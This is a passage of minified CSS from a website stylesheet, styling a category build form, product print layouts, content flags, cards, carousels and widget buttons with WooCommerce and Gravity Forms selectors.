(min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.25em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.25em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767.49px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:6.25em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.3125em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{height:auto;margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.0625em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.25em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.5625em 0 1.875em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.75em}.greenSmartOutput-info .productDescription{margin:.9375em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.5em;color:#3f4042}.greenSmartOutput-info table{margin-left:.625em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.3125em 0;width:50%;font-size:9pt;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table th{padding-right:.625em}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:9;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 16px 44px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{background:#f7f7f7;display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:12.5em}.card-image .bgimage{width:100%;height:12.375em}.card-text{display:table-cell;vertical-align:top;padding:1.75em 1.5625em;min-width:17.1875em}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:10px 1em;width:1em;height:1em;border-radius:50%;background:#cbcbcb}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.carousel-page:hover{background:#a0a0a0}.carousel-page-active{background:#58595c}.widget{position:relative;display:block;margin:0 0 2.8125em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.40625em}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:12.375em}.widget-image_h245{min-height:15.3125em}.widget-image_h255{min-height:15.9375em}.widget-image_h400{min-height:25em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child:not([data-carousel-page]){margin-bottom:0}.widget-header{background:#f7f7f7;padding:1em 1.375em}.widget-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .75em}.widget-header_plain .widget-title{display:inline-block;font-size:1.125em;font-weight:300;line-height:1.22222em;padding:0 0 .22222em;margin:0;border:0;border-bottom:2px solid #58595c;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightProject .widget-text{background:#58595c;color:#fff;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a,.widget_leftText .widget-text a,.widget_newsItemFeatured .widget-text a,.widget_postFeatured .widget-text a,.widget_spotlight .widget-text a,.widget_spotlightProject .widget-text a{color:inherit}.widget_bottomText .widget-text a:hover,.widget_leftText .widget-text a:hover,.widget_newsItemFeatured .widget-text a:hover,.widget_postFeatured .widget-text a:hover,.widget_spotlight .widget-text a:hover,.widget_spotlightProject .widget-text a:hover{color:inherit}.editorContent .widget_bottomText .widget-text .btn-cart,.editorContent .widget_bottomText .widget-text .btn-main-sm,.editorContent .widget_bottomText .widget-text .gform_next_button,.editorContent .widget_bottomText .widget-text .gform_previous_button,.editorContent .widget_bottomText .widget-text .gform_submit_button,.editorContent .widget_bottomText .widget-text .thumb-button,.editorContent .widget_leftText .widget-text .btn-cart,.editorContent .widget_leftText .widget-text .btn-main-sm,.editorContent .widget_leftText .widget-text .gform_next_button,.editorContent .widget_leftText .widget-text .gform_previous_button,.editorContent .widget_leftText .widget-text .gform_submit_button,.editorContent .widget_leftText .widget-text .thumb-button,.editorContent .widget_newsItemFeatured .widget-text .btn-cart,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button,.editorContent .widget_newsItemFeatured .widget-text .thumb-button,.editorContent .widget_postFeatured .widget-text .btn-cart,.editorContent .widget_postFeatured .widget-text .btn-main-sm,.editorContent .widget_postFeatured .widget-text .gform_next_button,.editorContent .widget_postFeatured .widget-text .gform_previous_button,.editorContent .widget_postFeatured .widget-text .gform_submit_button,.editorContent .widget_postFeatured .widget-text .thumb-button,.editorContent .widget_spotlight .widget-text .btn-cart,.editorContent .widget_spotlight .widget-text .btn-main-sm,.editorContent .widget_spotlight .widget-text .gform_next_button,.editorContent .widget_spotlight .widget-text .gform_previous_button,.editorContent .widget_spotlight .widget-text .gform_submit_button,.editorContent .widget_spotlight .widget-text .thumb-button,.editorContent .widget_spotlightProject .widget-text .btn-cart,.editorContent .widget_spotlightProject .widget-text .btn-main-sm,.editorContent .widget_spotlightProject .widget-text .gform_next_button,.editorContent .widget_spotlightProject .widget-text .gform_previous_button,.editorContent .widget_spotlightProject .widget-text .gform_submit_button,.editorContent .widget_spotlightProject .widget-text .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a,.editorContent form .widget_bottomText .widget-text input[type=submit],.editorContent form .widget_leftText .widget-text input[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input[type=submit],.editorContent form .widget_postFeatured .widget-text input[type=submit],.editorContent form .widget_spotlight .widget-text input[type=submit],.editorContent form .widget_spotlightProject .widget-text input[type=submit],.widget_bottomText .widget-text .btn-cart,.widget_bottomText .widget-text .btn-main,.widget_bottomText .widget-text .btn-main-sm,.widget_bottomText .widget-text .editorContent .btn-cart,.widget_bottomText .widget-text .editorContent .btn-main-sm,.widget_bottomText .widget-text .editorContent .gform_next_button,.widget_bottomText .widget-text .editorContent .gform_previous_button,.widget_bottomText .widget-text .editorContent .gform_submit_button,.widget_bottomText .widget-text .editorContent .thumb-button,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .widget-text .editorContent form input[type=submit],.widget_bottomText .widget-text .gform_next_button,.widget_bottomText .widget-text .gform_previous_button,.widget_bottomText .widget-text .gform_submit_button,.widget_bottomText .widget-text .thumb-button,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .editorContent .btn-cart,.widget_leftText .widget-text .editorContent .btn-main-sm,.widget_leftText .widget-text .editorContent .gform_next_button,.widget_leftText .widget-text .editorContent .gform_previous_button,.widget_leftText .widget-text .editorContent .gform_submit_button,.widget_leftText .widget-text .editorContent .thumb-button,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .btn-cart,.widget_newsItemFeatured .widget-text .btn-main,.widget_newsItemFeatured .widget-text .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .btn-cart,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button,.widget_newsItemFeatured .widget-text .editorContent .thumb-button,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .editorContent form input[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button,.widget_newsItemFeatured .widget-text .gform_previous_button,.widget_newsItemFeatured .widget-text .gform_submit_button,.widget_newsItemFeatured .widget-text .thumb-button,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a,.widget_postFeatured .widget-text .btn-cart,.widget_postFeatured .widget-text .btn-main,.widget_postFeatured .widget-text .btn-main-sm,.widget_postFeatured .widget-text .editorContent .btn-cart,.widget_postFeatured .widget-text .editorContent .btn-main-sm,.widget_postFeatured .widget-text .editorContent .gform_next_button,.widget_postFeatured .widget-text .editorContent .gform_previous_button,.widget_postFeatured .widget-text .editorContent .gform_submit_button,.widget_postFeatured .widget-text .editorContent .thumb-button,.widget_postFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_postFeatured .widget-text .editorContent form input[type=submit],.widget_postFeatured .widget-text .gform_next_button,.widget_postFeatured .widget-text .gform_previous_button,.widget_postFeatured .widget-text .gform_submit_button,.widget_postFeatured .widget-text .thumb-button,.widget_postFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_postFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .btn-cart,.widget_spotlight .widget-text .btn-main,.widget_spotlight .widget-text .btn-main-sm,.widget_spotlight .widget-text .editorContent .btn-cart,.widget_spotlight .widget-text .editorContent .btn-main-sm,.widget_spotlight .widget-text .editorContent .gform_next_button,.widget_spotlight .widget-text .editorContent .gform_previous_button,.widget_spotlight .widget-text .editorContent .gform_submit_button,.widget_spotlight .widget-text .editorContent .thumb-button,.widget_spotlight .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlight .widget-text .editorContent form input[type=submit],.widget_spotlight .widget-text .gform_next_button,.widget_spotlight .widget-text .gform_previous_button,.widget_spotlight .widget-text .gform_submit_button,.widget_spotlight .widget-text .thumb-button,.widget_spotlight .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlight .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .btn-cart,.widget_spotlightProject .widget-text .btn-main,.widget_spotlightProject .widget-text .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .btn-cart,.widget_spotlightProject .widget-text .editorContent .btn-main-sm,.widget_spotlightProject .widget-text .editorContent .gform_next_button,.widget_spotlightProject .widget-text .editorContent .gform_previous_button,.widget_spotlightProject .widget-text .editorContent .gform_submit_button,.widget_spotlightProject .widget-text .editorContent .thumb-button,.widget_spotlightProject .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .widget-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .gform_next_button,.widget_spotlightProject .widget-text .gform_previous_button,.widget_spotlightProject .widget-text .gform_submit_button,.widget_spotlightProject .widget-text .thumb-button,.widget_spotlightProject .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_spotlightProject .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .widget_spotlightProject .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a{background:0 0;border:1px solid #666}.editorContent .widget_bottomText .widget-text .btn-cart:hover,.editorContent .widget_bottomText .widget-text .btn-main-sm:hover,.editorContent .widget_bottomText .widget-text .gform_next_button:hover,.editorContent .widget_bottomText .widget-text .gform_previous_button:hover,.editorContent .widget_bottomText .widget-text .gform_submit_button:hover,.editorContent .widget_bottomText .widget-text .thumb-button:hover,.editorContent .widget_leftText .widget-text .btn-cart:hover,.editorContent .widget_leftText .widget-text .btn-main-sm:hover,.editorContent .widget_leftText .widget-text .gform_next_button:hover,.editorContent .widget_leftText .widget-text .gform_previous_button:hover,.editorContent .widget_leftText .widget-text .gform_submit_button:hover,.editorContent .widget_leftText .widget-text .thumb-button:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-cart:hover,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_newsItemFeatured .widget-text .thumb-button:hover,.editorContent .widget_postFeatured .widget-text .btn-cart:hover,.editorContent .widget_postFeatured .widget-text .btn-main-sm:hover,.editorContent .widget_postFeatured .widget-text .gform_next_button:hover,.editorContent .widget_postFeatured .widget-text .gform_previous_button:hover,.editorContent .widget_postFeatured .widget-text .gform_submit_button:hover,.editorContent .widget_postFeatured .widget-text .thumb-button:hover,.editorContent .widget_spotlight .widget-text .btn-cart:hover,.editorContent .widget_spotlight .widget-text .btn-main-sm:hover,.editorContent .widget_spotlight .widget-text .gform_next_button:hover,.editorContent .widget_spotlight .widget-text .gform_previous_button:hover,.editorContent .widget_spotlight .widget-text .gform_submit_button:hover,.editorContent .widget_spotlight .widget-text .thumb-button:hover,.editorContent .widget_spotlightProject .widget-text .btn-cart:hover,.editorContent .widget_spotlightProject .widget-text .btn-main-sm:hover,.editorContent .widget_spotlightProject .widget-text .gform_next_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_previous_button:hover,.editorContent .widget_spotlightProject .widget-text .gform_submit_button:hover,.editorContent .widget_spotlightProject .widget-text .thumb-button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a:hover,.editorContent form .widget_bottomText .widget-text input:hover[type=submit],.editorContent form .widget_leftText .widget-text input:hover[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input:hover[type=submit],.editorContent form .widget_postFeatured .widget-text input:hover[type=submit],.editorContent form .widget_spotlight .widget-text input:hover[type=submit],.editorContent form .widget_spotlightProject .widget-text input:hover[type=submit],.widget_bottomText .widget-text .btn-cart:hover,.widget_bottomText .widget-text .btn-main-sm:hover,.widget_bottomText .widget-text .btn-main:hover,.widget_bottomText .widget-text .editorContent .btn-cart:hover,.widget_bottomText .widget-text .editorContent .btn-main-sm:hover,.widget_bottomText .widget-text .editorContent .gform_next_button:hover,.widget_bottomText .widget-text .editorContent .gform_previous_button:hover,.widget_bottomText .widget-text .editorContent .gform_submit_button:hover,.widget_bottomText .widget-text .editorContent .thumb-button:hover,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_bottomText .widget-text .editorContent form input:hover[type=submit],.widget_bottomText .widget-text .gform_next_button:hover,.widget_bottomText .widget-text .gform_previous_button:hover,.widget_bottomText .widget-text .gform_submit_button:hover,.widget_bottomText .widget-text .thumb-button:hover,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .btn-cart:hover,.widget_leftText .widget-text .btn-main-sm:hover,.widget_leftText .widget-text .btn-main:hover,.widget_leftText .widget-text .editorContent .btn-cart:hover,.widget_leftText .widget-text .editorContent .btn-main-sm:hover,.widget_leftText .widget-text .editorContent .gform_next_button:hover,.widget_leftText .widget-text .editorContent .gform_previous_button:hover,.widget_leftText .widget-text .editorContent .gform_submit_button:hover,.widget_leftText .widget-text .editorContent .thumb-button:hover,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_leftText .widget-text .editorContent form input:hover[type=submit],.widget_leftText .widget-text .gform_next_button:hover,.widget_leftText .widget-text .gform_previous_button:hover,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .btn-cart:hover,.widget_newsItemFeatured .widget-text .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .btn-main:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-cart:hover,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .editorContent .thumb-button:hover,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_newsItemFeatured .widget-text .editorContent form input:hover[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button:hover,.widget_newsItemFeatured .widget-text .gform_previous_button:hover,.widget_newsItemFeatured .widget-text .gform_submit_button:hover,.widget_newsItemFeatured .widget-text .thumb-button:hover,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_newsItemFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_postFeatured .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlight .widget-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text a:hover,.widget_postFeatured .widget-text .btn-cart:hover,.widget_postFeatured .widget-text .btn-main-sm:hover,.widget_postFeatured .widget-text .btn-main:hover,.widget_postFeatured .widget-text .editorContent 